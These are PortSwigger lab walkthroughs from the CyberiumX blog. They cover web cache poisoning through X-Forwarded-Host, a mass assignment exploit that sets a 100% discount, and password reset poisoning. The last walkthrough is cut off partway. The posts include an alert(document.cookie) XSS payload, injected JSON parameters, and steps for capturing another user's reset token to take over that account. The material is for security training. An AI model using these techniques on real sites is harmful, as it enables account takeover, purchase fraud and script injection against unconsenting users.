PortSwigger- Web Cache Poisoning With An Unkeyed Header

Hello Folks,

This blog will focus on an advanced vulnerability called Web Cache Poisoning and dive deep into its concepts using PortSwigger’s platform. All big company websites have a web cache mechanism, which is essential for security. So, let’s begin by understanding this mechanism in detail, and then we will move forward and begin the penetration testing process to identify web cache poisoning vulnerabilities.

Assume a scenario where a web server receives all the requests and sends the required responses to the clients. This could be hectic for the server, so we have the concept of a cache server to ease the load on the web server. This cache server sits between the end user’s browser and the web server and will cache the response given to the user so that it can replay the same response to other users accessing the same webpage. This functionality reduces the latency and improves the user experience by reducing the number of similar requests.

Now we know about the web cache mechanism, let’s understand the concept of a web cache poisoning attack. The objective of this attack is to poison the cache stored on the web cache server so that the users accessing the website can get harmful responses which might result in client-side attacks like Cross-Site Scripting (XSS), DOM-based attacks, open redirection, etc.

When an HTTP request is received by the cache server, it identifies the components of the requests like the host header and resource header. This is known as the cache key. This cache key provides the response to the end user requesting access to the same resource.
Before diving practically into its concepts, let’s explore how we can construct a web cache poisoning attack. First, we have to look for unkeyed inputs which are considered as those components of a request that are not keyed. We can use a very powerful extension available on Burp Suite Professional called “Param Miner” to identify such headers and parameters. Second, we have to generate a harmful response from the web server which can exploit client-side vulnerabilities like XSS. You can visit our blogs on XSS Vulnerability and learn how can we identify and exploit different types of it. And at last, we have to get this response cached so that the users who are accessing the same web pages can be targeted.

Web Cache vulnerabilities can be exploited by identifying flaws in the design and implementation of the cache. In this blog, we will be discussing a vulnerability in the design flaw of the cache.
After knowing about this vulnerability, let’s dive into a practical to understand these concepts. We will be using the PortSwigger’s labs to learn about it.

Lab- Web cache poisoning with an unkeyed header

Web cache vulnerabilities can be performed by identifying an unkeyed header whose value is getting reflected in the response through which we might exploit other client-side vulnerabilities. After that, we have to find a way to get this cached on the cache server.
Let’s open the lab by clicking here and read the lab description. Also, we will require Burp Suite Professional to identify and exploit this vulnerability.
Let’s start the lab and load the homepage while proxying the traffic through Burp Suite. Install the “Param Miner” extension on your Burp Suite, then right-click on the homepage request and select “Extensions”. Now we have to click on Param Miner and then select “Guess headers” which will start its process and let us know the headers that can be used to perform web cache poisoning.

1. Param Miner

We will get its results on the “Target” tab and then we can click on “Site”. We can see “X-Forwarded-Host” HTTP request header can be used to perform this attack.

Let’s take this request to Repeater and then we can add this header in the request pointing towards an arbitrary domain. Also, we have to add a cache buster which will not affect the request to the homepage. Now let’s send this request and in the response, we will find that the arbitrary domain is reflecting.

2. Repeater request

Now this dynamically generated URL is importing the “/resources/js/tracking.js” file which we have to host on our exploit server. To load this script, we have to change the value of the “X-Forwarded-Host” header and point it towards our exploit server’s URL.

So, let’s open the exploit server and change the name of the file to “/resources/js/tracking.js”. Now, in the body of the request, we have to mention the following:

alert(document.cookie)

3. Exploit Server

Now, let’s click on the store button. Copy the URL of the exploit server and paste it into the “X-Forwarded-Host” header present on the Burp’s repeater tab. Finally, let’s remove the cache buster and point the request toward the homepage which usually runs on the “/” resource. Now, let’s send this request repeatedly until we see the exploit server’s URL reflected in the response with X-Cache: hit in the headers.

4.

If we go to the browser and refresh the homepage, we will find the reflection of the alert() which confirms that we have successfully exploited the XSS vulnerability using a Web Cache Poisoning attack.

This is how we have to identify and exploit web cache-related vulnerabilities. This example was a basic example but in the upcoming blogs, we will explore other techniques to target this vulnerability. If you want to dive deep into other web-related vulnerabilities, then you can visit our website.

Happy Pentesting!
Team CyberiumX


PortSwigger- Exploiting a Mass Assignment Vulnerability

Hello Folks,
In this blog post series, we will discover APIs’ vulnerabilities. Nowadays, APIs are used in all types of web applications and hence it is important to protect the data that can be accessed and modified by exploiting API vulnerabilities. Over here, we will understand Mass Assignment and how to identify and exploit its vulnerabilities.
We will be exploring this vulnerability using PortSwigger’s platform. So without any more delays, let’s first understand what API and Mass Assignment are and begin the penetration testing process.
If you have followed our series of API penetration testing then you must have a basic understanding of APIs. But let me explain it again. Application Programming Interface (API) is software that allows multiple web applications to share and access the required data between each other. In APIs, there is a technology called as Mass Assignment which automatically maps the user-provided data to a web application’s model using parameters. These parameters can be written in JSON format. If these parameters are not properly sanitized, then it will lead to security vulnerabilities.
Now we know about APIs and mass assignment, we can start exploring the vulnerabilities related to it. We will be using a PortSwigger lab to understand the practical aspects of the same.

Exploiting a mass assignment vulnerability

Let’s read the lab description and access the lab. We have to find and exploit a mass assignment vulnerability to buy a product without paying any amount. For this lab, we require the Burp Suite Community edition.
We have to log in first with the credential pair as wiener user. Now let’s add the “Lightweight “l33t” Leather Jacket” product to our basket. Now to purchase the product, we have to go to our basket and click on “Place Order”. As we have 0 balance in our wallet, we will not be able to purchase it.

Now, let’s check all the requests we sent through Burp Suite by clicking on the HTTP History sub-tab under the Proxy tab. Here, we will find two consecutive requests (GET and POST) to /api/checkpoint endpoint. We will find almost the same JSON body structure in the GET response and POST request. But there is a difference, the GET response has a “chosen_discount” parameter that the POST request doesn’t have.

2. GET and POST req

Let’s send the POST request to Repeater and add the “chosen_discount” parameter as mentioned in the GET request like the following:

“chosen_discount”:{
    “percentage”:0
},


Now send the request. We will not find any error which confirms that this parameter is accepted by the server in POST request. We can change the value of this parameter to 100 so that we can get a 100% discount. As we send the request, we will find a “201 Created” response which confirms that we have successfully purchased the product.

3. Discounted

Here, the “chosen_discount” parameter was insecurely configured. Hence we have identified and exploited a mass assignment vulnerability on APIs.

If you want to explore our previous blogs on API pen-testing then you can visit them here:
Finding and exploiting an unused API endpoint
Exploiting an API endpoint using documentation
 
Happy Pentesting!
Team CyberiumX

PortSwigger- Password Reset Poisoning Via Middleware

Hello Folks,
This blog focuses on the identification and exploitation of HTTP Host header vulnerability. We will understand this vulnerability and then see how we can perform password reset poisoning via middleware. We will be utilizing the PortSwigger platform to understand this vulnerability. So, let’s begin and understand this vulnerability before exploiting it.
The host header is an essential HTTP request header that allows our request to reach the desired domain name. The HTTP Host header vulnerability arises when the server doesn’t validate the value of the Host header and processes it. An attacker can easily identify this vulnerability and can perform server-side attacks like password reset poisoning, web cache poisoning, SQL injection, routing-based SSRF, etc.

Lab- Password reset poisoning via Middleware

Let’s open this lab on PortSwigger and read the lab description. This lab requires Burp Suite community edition.
We have to target the password reset functionality which we can find after clicking on the “My account” button. We are asked to provide the username or email address of the user. For now, we will provide Wiener as our username. We will receive a password reset link on our email client which is available on the exploit server. We can click on the link and provide a new password for the wiener user.
Now after exploring the password reset functionality, we will try to identify the vulnerability using Burp Suite. Let’s find a POST request to /forgot-password endpoint and send the request to Repeater. Let’s try to change the value of the original Host header with an arbitrary value and we will find that it is not accepted. So we have to try another way to identify this vulnerability.

We can add another header “X-Forwarded-Host” which if supported by the application can override the original Host header. Let’s provide our arbitrary domain name (cyberiumx.com) and send the request. On our email client, we will find another password reset link that contains our domain name.

1 Got


It confirms that this functionality is vulnerable with HTTP Host header vulnerability. Now we have to replace the value of the new header with our exploit server URL. Also, we have to change the username to carlos to target the user. Let’s send the request.

2. X forwarded host

Once the password reset link is clicked by the victim user, we will receive the token value on our exploit server logs which we can access from the exploit server by clicking on the “Access log” button. Now we need to copy the token value and use it to reset the password of carlos user using the following URL:

https://<Lab_URL>/forgot-password?temp-forgot-password-token=<Token_value>

We can change the password of carlos user and provide a new password using which we can log in as our victim user. We will find that we have successfully logged in as carlos and hence the lab is solved.
In this scenario, we saw how we can identify the Host header vulnerability using another request header. In the upcoming labs, we will explore more attacks using HTTP Host header vulnerability.
You can also explore other Web application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Basic Password Reset Poisoning

Hello Folks,
This blog focuses on HTTP Host Header vulnerability. We will cover the basics of the HTTP Host header and then we will see a practical implementation of identifying this vulnerability using the PortSwigger platform. In this blog, we will solve the “Basic password reset poisoning” lab under Password Reset Poisoning. So, let’s begin and understand this vulnerability before exploiting the same.
The host header is an HTTP request header that helps to specify which website we want to access. Without this header, our request will not be able to reach the actual web server.
The HTTP Host header vulnerability arises when the server processes the value of the Host header in an insecure way without validating it. The attacker can exploit this header and perform malicious server-side attacks like web cache poisoning, Business logic flaw, routing based SSRF, SQL injection, password reset poisoning, etc.
Here, we are going to see how we can perform a password reset poisoning attack using the Host Header vulnerability. In this attack, the attacker will try to poison the Password reset functionality of a website by pointing the password reset token to the attacker’s public server. Once the attacker can access the token value, the victim’s password can be easily changed.
Let’s understand the same with the help of PortSwigger’s lab.

Lab- Basic password reset poisoning

First, we will read the lab’s description and then click on the “Access the Lab” button. This lab can be solved using Burp Suite Community Edition.
Once the target application is up and running, we have to click on the “My account” button. We will find a login page here. We have to click on the “Forget your password?” button to target the password reset functionality. We need to provide the username/email of the account whose password we have to reset. We will provide “wiener” as the username.
After submitting the username, we have to go to our exploit server and click on the “Email client” button to access the email server. We will find an email with the password reset link for the wiener user. Let’s click on the email to reset the password. We can provide a new password to reset the password of the wiener user. We can now log in as wiener user with the help of the new password.
